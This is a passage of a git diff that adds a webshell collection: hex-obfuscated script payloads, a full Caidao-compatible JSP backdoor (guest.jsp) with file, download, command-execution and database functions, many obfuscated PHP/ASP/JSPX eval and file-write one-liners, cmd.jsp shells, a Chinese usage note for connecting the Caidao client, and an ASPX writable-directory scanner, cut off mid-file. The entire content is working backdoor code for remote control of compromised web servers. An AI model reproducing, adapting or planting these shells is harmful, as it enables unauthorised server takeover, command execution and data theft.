var B="H76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H62H29H7BH0AH76H61H72H20H63H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H66H73H6FH2EH47H65H74H46H6FH6CH64H65H72H28H62H29H2EH53H75H62H46H6FH6CH64H65H72H73H29H3BH0AH66H6FH72H20H28H3BH21H63H2EH61H74H45H6EH64H28H29H3BH63H2EH6DH6FH76H65H4EH65H78H74H28H29H29H62H66H6FH28H63H2EH69H74H65H6DH28H29H29H3BH0AH76H61H72H20H66H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H66H73H6FH2EH47H65H74H46H6FH6CH64H65H72H28H62H29H2EH66H69H6CH65H73H29H3BH0AH66H6FH72H20H28H3BH21H66H2EH61H74H45H6EH64H28H29H3BH66H2EH6DH6FH76H65H4EH65H78H74H28H29H29H62H66H69H28H66H2EH69H74H65H6DH28H29H29H0AH7DH0AH66H75H6EH63H74H69H6FH6EH20H62H66H6FH28H66H29H7BH53H2BH3DH66H2EH4EH61H6DH65H2BH22H5CH2FH5CH74H22H2BH66H2EH44H61H74H65H4CH61H73H74H4DH6FH64H69H66H69H65H64H2BH22H5CH74H30H5CH74H22H2BH66H2EH41H74H74H72H69H62H75H74H65H73H2BH22H5CH6EH22H3BH7DH0AH66H75H6EH63H74H69H6FH6EH20H62H66H69H28H66H29H7BH53H2BH3DH66H2EH4EH61H6DH65H2BH22H5CH74H22H2BH66H2EH44H61H74H65H4CH61H73H74H4DH6FH64H69H66H69H65H64H2BH22H5CH74H22H2BH66H2EH73H69H7AH65H2BH22H5CH74H22H2BH66H2EH41H74H74H72H69H62H75H74H65H73H2BH22H5CH6EH22H3BH7DH0AH76H61H72H20H53H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H53H2BH22H7CH3CH2DH22H29H3B";
|
||||
var C="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH76H61H72H20H66H3DH66H73H6FH2EH4FH70H65H6EH54H65H78H74H66H69H6CH65H28H66H2CH31H2CH30H29H3BH0AH78H69H65H3DH78H69H65H2BH66H2EH52H65H61H64H41H6CH6CH28H29H2BH22H7CH3CH2DH22H3BH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22H45H52H52H4FH52H3AH2FH2FHu6587Hu4EF6Hu8BFBHu53D6Hu5931Hu8D25H21H7CH3CH2DH22H7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B";
|
||||
var D="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH76H61H72H20H66H3DH66H73H6FH2EH43H72H65H61H74H65H54H65H78H74H46H69H6CH65H28H66H2CH31H29H3BH0AH66H2EH57H72H69H74H65H28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH32H27H29H29H3BH0AH66H2EH63H6CH6FH73H65H28H29H3BH0AH78H69H65H2BH3DH22H31H7CH3CH2DH22H3BH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22H45H52H52H4FH52H3AH2FH2FHu6587Hu4EF6Hu5199Hu5165Hu5931Hu8D25H21H7CH3CH2DH22H7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B";
|
||||
var E="H66H75H6EH63H74H69H6FH6EH20H77H6AH6AH28H66H29H7BH0AH74H72H79H7BH0AH76H61H72H20H66H73H6FH20H3DH20H6EH65H77H20H41H63H74H69H76H65H58H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH0AH66H73H6FH2EH44H65H6CH65H74H65H46H69H6CH65H28H66H2CH74H72H75H65H29H3BH0AH78H69H65H2BH3DH22H31H7CH3CH2DH22H3BH0AH74H72H79H7BH66H73H6FH2EH44H65H6CH65H74H65H46H6FH6CH64H65H72H28H66H2CH74H72H75H65H29H3BH7DH63H61H74H63H68H28H65H29H7BH7DH0AH7DH63H61H74H63H68H28H65H29H7BH78H69H65H2BH3DH22Hu5220Hu9664Hu5931Hu8D25H21H7CH3CH2DH22H3BH7DH0AH7DH0AH76H61H72H20H78H69H65H3DH22H2DH3EH7CH22H3BH0AH77H6AH6AH28H52H65H71H75H65H73H74H2EH66H6FH72H6DH28H27H7AH31H27H29H29H3BH0AH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H78H69H65H29H3B"
|
||||
|
||||
switch(Sp)
|
||||
{
|
||||
case "A":
|
||||
St=A;
|
||||
break;
|
||||
case "B":
|
||||
St=B;
|
||||
break;
|
||||
case "C":
|
||||
St=C;
|
||||
break;
|
||||
case "D":
|
||||
St=D;
|
||||
case "E":
|
||||
St=E;
|
||||
break;
|
||||
default:
|
||||
|
||||
}
|
||||
Fla.E(unescape(St.replace(/H/g,"%"))+'');
|
||||
</SCRIPT>
|
||||
263
caidao-shell/guest.jsp
Normal file
263
caidao-shell/guest.jsp
Normal file
@@ -0,0 +1,263 @@
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!String Pwd = "yunyan"; String EC(String s, String c) throws Exception {
|
||||
return s;
|
||||
}//new String(s.getBytes("ISO-8859-1"),c);} Connection GC(String s) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Class.forName(x[0].trim()).newInstance();
|
||||
Connection c = DriverManager.getConnection(x[1].trim());
|
||||
if (x.length > 2) {
|
||||
c.setCatalog(x[2].trim());
|
||||
}
|
||||
return c;
|
||||
} void AA(StringBuffer sb) throws Exception {
|
||||
File r[] = File.listRoots();
|
||||
for (int i = 0; i < r.length; i++) {
|
||||
sb.append(r[i].toString().substring(0, 2));
|
||||
}
|
||||
} void BB(String s, StringBuffer sb) throws Exception {
|
||||
File oF = new File(s), l[] = oF.listFiles();
|
||||
String sT, sQ, sF = "";
|
||||
java.util.Date dt;
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
for (int i = 0; i < l.length; i++) {
|
||||
dt = new java.util.Date(l[i].lastModified());
|
||||
sT = fm.format(dt);
|
||||
sQ = l[i].canRead() ? "R" : "";
|
||||
sQ += l[i].canWrite() ? " W" : "";
|
||||
if (l[i].isDirectory()) {
|
||||
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()
|
||||
+ "\t" + sQ + "\n");
|
||||
} else {
|
||||
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"
|
||||
+ sQ + "\n";
|
||||
}
|
||||
}
|
||||
sb.append(sF);
|
||||
} void EE(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
if (f.isDirectory()) {
|
||||
File x[] = f.listFiles();
|
||||
for (int k = 0; k < x.length; k++) {
|
||||
if (!x[k].delete()) {
|
||||
EE(x[k].getPath());
|
||||
}
|
||||
}
|
||||
}
|
||||
f.delete();
|
||||
} void FF(String s, HttpServletResponse r) throws Exception {
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
r.reset();
|
||||
ServletOutputStream os = r.getOutputStream();
|
||||
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
|
||||
os.write(("->" + "|").getBytes(), 0, 3);
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.write(("|" + "<-").getBytes(), 0, 3);
|
||||
os.close();
|
||||
is.close();
|
||||
} void GG(String s, String d) throws Exception {
|
||||
String h = "0123456789ABCDEF";
|
||||
int n;
|
||||
File f = new File(s);
|
||||
f.createNewFile();
|
||||
FileOutputStream os = new FileOutputStream(f);
|
||||
for (int i = 0; i < d.length(); i += 2) {
|
||||
os
|
||||
.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d
|
||||
.charAt(i + 1))));
|
||||
}
|
||||
os.close();
|
||||
} void HH(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
if (sf.isDirectory()) {
|
||||
if (!df.exists()) {
|
||||
df.mkdir();
|
||||
}
|
||||
File z[] = sf.listFiles();
|
||||
for (int j = 0; j < z.length; j++) {
|
||||
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
|
||||
}
|
||||
} else {
|
||||
FileInputStream is = new FileInputStream(sf);
|
||||
FileOutputStream os = new FileOutputStream(df);
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
is.close();
|
||||
os.close();
|
||||
}
|
||||
} void II(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
sf.renameTo(df);
|
||||
} void JJ(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
f.mkdir();
|
||||
} void KK(String s, String t) throws Exception {
|
||||
File f = new File(s);
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt = fm.parse(t);
|
||||
f.setLastModified(dt.getTime());
|
||||
} void LL(String s, String d) throws Exception {
|
||||
URL u = new URL(s);
|
||||
int n;
|
||||
FileOutputStream os = new FileOutputStream(d);
|
||||
HttpURLConnection h = (HttpURLConnection) u.openConnection();
|
||||
InputStream is = h.getInputStream();
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.close();
|
||||
is.close();
|
||||
h.disconnect();
|
||||
} void MM(InputStream is, StringBuffer sb) throws Exception {
|
||||
String l;
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(is));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
} void NN(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
ResultSet r = c.getMetaData().getCatalogs();
|
||||
while (r.next()) {
|
||||
sb.append(r.getString(1) + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
} void OO(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
String[] t = { "TABLE" };
|
||||
ResultSet r = c.getMetaData().getTables(null, null, "%", t);
|
||||
while (r.next()) {
|
||||
sb.append(r.getString("TABLE_NAME") + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
} void PP(String s, StringBuffer sb) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1007);
|
||||
ResultSet r = m.executeQuery("select * from " + x[3]);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
for (int i = 1; i <= d.getColumnCount(); i++) {
|
||||
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)
|
||||
+ ")\t");
|
||||
}
|
||||
r.close();
|
||||
m.close();
|
||||
c.close();
|
||||
} void QQ(String cs, String s, String q, StringBuffer sb) throws Exception {
|
||||
int i;
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1008);
|
||||
try {
|
||||
ResultSet r = m.executeQuery(q);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
int n = d.getColumnCount();
|
||||
for (i = 1; i <= n; i++) {
|
||||
sb.append(d.getColumnName(i) + "\t|\t");
|
||||
}
|
||||
sb.append("\r\n");
|
||||
while (r.next()) {
|
||||
for (i = 1; i <= n; i++) {
|
||||
sb.append(EC(r.getString(i), cs) + "\t|\t");
|
||||
}
|
||||
sb.append("\r\n");
|
||||
}
|
||||
r.close();
|
||||
} catch (Exception e) {
|
||||
sb.append("Result\t|\t\r\n");
|
||||
try {
|
||||
m.executeUpdate(q);
|
||||
sb.append("Execute Successfully!\t|\t\r\n");
|
||||
} catch (Exception ee) {
|
||||
sb.append(ee.toString() + "\t|\t\r\n");
|
||||
}
|
||||
}
|
||||
m.close();
|
||||
c.close();
|
||||
}%>
|
||||
|
||||
|
||||
<%
|
||||
String cs = request.getParameter("z0")==null?"gbk": request.getParameter("z0") + "";
|
||||
request.setCharacterEncoding(cs);
|
||||
response.setContentType("text/html;charset=" + cs);
|
||||
String Z = EC(request.getParameter(Pwd) + "", cs);
|
||||
String z1 = EC(request.getParameter("z1") + "", cs);
|
||||
String z2 = EC(request.getParameter("z2") + "", cs);
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
try {
|
||||
sb.append("->" + "|");
|
||||
if (Z.equals("A")) {
|
||||
String s = new File(application.getRealPath(request
|
||||
.getRequestURI())).getParent();
|
||||
sb.append(s + "\t");
|
||||
if (!s.substring(0, 1).equals("/")) {
|
||||
AA(sb);
|
||||
}
|
||||
} else if (Z.equals("B")) {
|
||||
BB(z1, sb);
|
||||
} else if (Z.equals("C")) {
|
||||
String l = "";
|
||||
BufferedReader br = new BufferedReader(
|
||||
new InputStreamReader(new FileInputStream(new File(
|
||||
z1))));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
br.close();
|
||||
} else if (Z.equals("D")) {
|
||||
BufferedWriter bw = new BufferedWriter(
|
||||
new OutputStreamWriter(new FileOutputStream(
|
||||
new File(z1))));
|
||||
bw.write(z2);
|
||||
bw.close();
|
||||
sb.append("1");
|
||||
} else if (Z.equals("E")) {
|
||||
EE(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("F")) {
|
||||
FF(z1, response);
|
||||
} else if (Z.equals("G")) {
|
||||
GG(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("H")) {
|
||||
HH(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("I")) {
|
||||
II(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("J")) {
|
||||
JJ(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("K")) {
|
||||
KK(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("L")) {
|
||||
LL(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("M")) {
|
||||
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
|
||||
Process p = Runtime.getRuntime().exec(c);
|
||||
MM(p.getInputStream(), sb);
|
||||
MM(p.getErrorStream(), sb);
|
||||
} else if (Z.equals("N")) {
|
||||
NN(z1, sb);
|
||||
} else if (Z.equals("O")) {
|
||||
OO(z1, sb);
|
||||
} else if (Z.equals("P")) {
|
||||
PP(z1, sb);
|
||||
} else if (Z.equals("Q")) {
|
||||
QQ(cs, z1, z2, sb);
|
||||
}
|
||||
} catch (Exception e) {
|
||||
sb.append("ERROR" + ":// " + e.toString());
|
||||
}
|
||||
sb.append("|" + "<-");
|
||||
out.print(sb.toString());
|
||||
%>
|
||||
1
caidao-shell/m7lrv01.php
Normal file
1
caidao-shell/m7lrv01.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php echo '###m7lrvok###';$a=$_POST['m7lrv'];$b;$b=$a;@eval($a)?>
|
||||
40
caidao-shell/qun01.php
Normal file
40
caidao-shell/qun01.php
Normal file
@@ -0,0 +1,40 @@
|
||||
<?php
|
||||
$c="chr";
|
||||
$getpar.=$c(36).$c(95).$c(82).$c(69).$c(81).$c(85).$c(69).$c(83).$c(84);
|
||||
$get=chr(102).chr(105).chr(108).chr(101).chr(95);
|
||||
$get.=chr(103).chr(101).chr(116).chr(95).chr(99);
|
||||
$get.=chr(111).chr(110).chr(116).chr(101).chr(110);
|
||||
$get.=chr(116).chr(115);
|
||||
$unzip=$c(103).$c(122).$c(105).$c(110);
|
||||
$unzip.=$c(102).$c(108).$c(97).$c(116).$c(101);
|
||||
|
||||
$undecode=$c(98).$c(97).$c(115).$c(101).$c(54).$c(52);
|
||||
$undecode.=$c(95).$c(100).$c(101).$c(99).$c(111).$c(100).$c(101);
|
||||
if($_POST['phpcodeurl']!=null&&$_POST['phpcodeurl']!=''){
|
||||
$tongji=$get($_POST['phpcodeurl']);
|
||||
}
|
||||
else if($_POST['tongji']!=null&&$_POST['tongji']!=''){
|
||||
$tongji=$_POST['tongji'];
|
||||
}
|
||||
$ecode = $_REQUEST['0'];
|
||||
$ecode.= $_REQUEST['1'];
|
||||
$ecode.= $_REQUEST['2'];
|
||||
$ecode.= $_REQUEST['3'];
|
||||
$ecode.= $_REQUEST['4'];
|
||||
$ecode.= $_REQUEST['5'];
|
||||
$ecode.= $_REQUEST['6'];
|
||||
$ecode.= $_REQUEST['7'];
|
||||
$ecode.= $_REQUEST['8'];
|
||||
$ecode.= $_REQUEST['9'];
|
||||
$ecode.= $_REQUEST['10'];
|
||||
$ecode.= $_REQUEST['11'];
|
||||
$ecode.= $_REQUEST['12'];
|
||||
$ecode.= $_REQUEST['13'];
|
||||
$ecode.= $_REQUEST['14'];
|
||||
$ecode.= $_REQUEST['15'];
|
||||
$ecode.= $_REQUEST['16'];
|
||||
|
||||
//$ecode($undecode($tongji));
|
||||
@eval($undecode($tongji));
|
||||
echo '<br>tj,'.' tj';
|
||||
?>
|
||||
1
caidao-shell/tie01.asp
Normal file
1
caidao-shell/tie01.asp
Normal file
@@ -0,0 +1 @@
|
||||
<%execute(unescape("eval%20request%28%22aaa%22%29"))%>
|
||||
1
caidao-shell/w.jspx
Normal file
1
caidao-shell/w.jspx
Normal file
@@ -0,0 +1 @@
|
||||
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="2.0"><jsp:scriptlet>new java.io.FileOutputStream(application.getRealPath("/")+"/"+request.getParameter("f")).write(new sun.misc.BASE64Decoder().decodeBuffer(request.getParameter("c")));out.close();</jsp:scriptlet></jsp:root>
|
||||
6
caidao-shell/w01.asp
Normal file
6
caidao-shell/w01.asp
Normal file
@@ -0,0 +1,6 @@
|
||||
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||
<%
|
||||
var keng
|
||||
keng = Request.Item["hxg"];
|
||||
Response.Write(eval(keng,"unsafe"));
|
||||
%>
|
||||
9
caidao-shell/w01.php
Normal file
9
caidao-shell/w01.php
Normal file
@@ -0,0 +1,9 @@
|
||||
<?php
|
||||
$a = $_REQUEST['id'];
|
||||
preg_replace('/.*/e',' '.$a,'');
|
||||
?>
|
||||
|
||||
/*
|
||||
执行方法:?id=eval('phpinfo();');
|
||||
菜刀连接方法:00.php?id=eval%28base64_decode%28%22QGV2YWwoJF9QT1NUWydjbWQnXSk7%22%29%29; 密码cmd
|
||||
*/
|
||||
1
caidao-shell/w02.asp
Normal file
1
caidao-shell/w02.asp
Normal file
@@ -0,0 +1 @@
|
||||
<%@ Page Language = Jscript %><%var/*-/*-*/P/*-/*-*/=/*-/*-*/"e"+"v"+/*-/*-*/"a"+"l"+"("+"R"+"e"+/*-/*-*/"q"+"u"+"e"/*-/*-*/+"s"+"t"+"[/*-/*-*/0/*-/*-*/-/*-/*-*/14254250/*-/*-*/-/*-/*-*/102425454/*-/*-*/]"+","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval (/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*/); /*gadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenre*/ %>
|
||||
1
caidao-shell/w02.jsp
Normal file
1
caidao-shell/w02.jsp
Normal file
@@ -0,0 +1 @@
|
||||
<%new java.io.FileOutputStream(application.getRealPath("/")+"/"+request.getParameter("f")).write(new sun.misc.BASE64Decoder().decodeBuffer(request.getParameter("c")));out.close();%>
|
||||
7
caidao-shell/w02.php
Normal file
7
caidao-shell/w02.php
Normal file
@@ -0,0 +1,7 @@
|
||||
{$phpinfo()'];file_put_contents(base64_decode('bG9nby5waHA='),base64_decode('PD9waHAgQHByZWdfcmVwbGFjZSgiL1tEYXRhYmFzZV0vZSIgLCRfUE9TVFtkYXRhXSwgImVycm9yIik7ID8+'));/*}
|
||||
|
||||
/* logo.php
|
||||
<?php @preg_replace("/[Database]/e" ,$_POST[data], "error"); ?>
|
||||
<O>Data=@eval($_POST[data]);</O>
|
||||
data
|
||||
*/
|
||||
5
caidao-shell/w03.asp
Normal file
5
caidao-shell/w03.asp
Normal file
@@ -0,0 +1,5 @@
|
||||
<%@PAGE LANGUAGE=JSCRIPT%>
|
||||
<%var PAY:String=
|
||||
Request["\x61\x62\x63\x64"];eval
|
||||
(PAY,"\x75\x6E\x73\x61"+
|
||||
"\x66\x65");%>
|
||||
1
caidao-shell/w03.jsp
Normal file
1
caidao-shell/w03.jsp
Normal file
@@ -0,0 +1 @@
|
||||
<%new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f")).write(request.getParameter("t").replace("testtesttest","").getBytes());%>
|
||||
6
caidao-shell/w_2016-05-25.php
Normal file
6
caidao-shell/w_2016-05-25.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
@$a = $_POST['x'];
|
||||
if(isset($a)){
|
||||
@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
|
||||
}
|
||||
?>
|
||||
1754
jsp/SJavaWebManageV1.4.jsp
Normal file
1754
jsp/SJavaWebManageV1.4.jsp
Normal file
File diff suppressed because it is too large
Load Diff
1934
jsp/jsp_File_browser.jsp
Normal file
1934
jsp/jsp_File_browser.jsp
Normal file
File diff suppressed because it is too large
Load Diff
3
jsp/pb.jsp
Normal file
3
jsp/pb.jsp
Normal file
@@ -0,0 +1,3 @@
|
||||
1 <%@ page contentType="text/html; charset=GBK" %>
|
||||
\
|
||||
<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s +"\\r\\n"; } } catch(IOException e) { e.printStackTrace(); } } %> <pre> <%=output %> </pre> 3 4 5
|
||||
3
jsp/test.jsp
Normal file
3
jsp/test.jsp
Normal file
@@ -0,0 +1,3 @@
|
||||
1234<%@ page contentType="text/html; charset=GBK" %>
|
||||
<%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s +"\r\n"; } } catch(IOException e) { e.printStackTrace(); } }
|
||||
out.println(output);%>
|
||||
69
net-friend/可读写目录探测/啊D小工具 - 目录读写检测 [ASPX版].aspx
Normal file
69
net-friend/可读写目录探测/啊D小工具 - 目录读写检测 [ASPX版].aspx
Normal file
@@ -0,0 +1,69 @@
|
||||
<%@ Page Language="C#" ValidateRequest="false" %>
|
||||
<%@ Import Namespace="System.IO" %>
|
||||
<%@ Import Namespace="System.Text" %>
|
||||
|
||||
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
|
||||
<html xmlns="http://www.w3.org/1999/xhtml">
|
||||
<head runat="server">
|
||||
<title>ScanWrtieable</title>
|
||||
</head>
|
||||
<body>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
protected void Page_Load(object sender, EventArgs e)
|
||||
{
|
||||
}
|
||||
int cresults;
|
||||
protected void ScanRights(DirectoryInfo cdir)
|
||||
{
|
||||
try
|
||||
{
|
||||
if (Int32.Parse(TextBox_stopat.Text) > 0)
|
||||
{
|
||||
if (cresults > Int32.Parse(TextBox_stopat.Text))
|
||||
return;
|
||||
}
|
||||
DirectoryInfo[] subdirs = cdir.GetDirectories();
|
||||
foreach (DirectoryInfo item in subdirs)
|
||||
{
|
||||
ScanRights(item);
|
||||
}
|
||||
|
||||
File.Create(cdir.FullName + "\\test").Close();
|
||||
|
||||
this.Lb_msg.Text += cdir.FullName+"<br/>";
|
||||
cresults++;
|
||||
File.Delete(cdir.FullName + "\\test");
|
||||
|
||||
}
|
||||
|
||||
catch { }
|
||||
}
|
||||
System.DateTime start = DateTime.Now;
|
||||
protected void ClearAllThread_Click(object sender, EventArgs e)
|
||||
{
|
||||
this.Lb_msg .Text= "";
|
||||
cresults = 0;
|
||||
ScanRights(new DirectoryInfo(Fport_TextBox.Text));
|
||||
TimeSpan usetime = System.DateTime.Now - start;
|
||||
this.Lb_msg.Text +="usetime: "+ usetime.TotalSeconds.ToString();
|
||||
}
|
||||
|
||||
|
||||
</script>
|
||||
|
||||
<form id="form1" runat="server">
|
||||
|
||||
<div>
|
||||
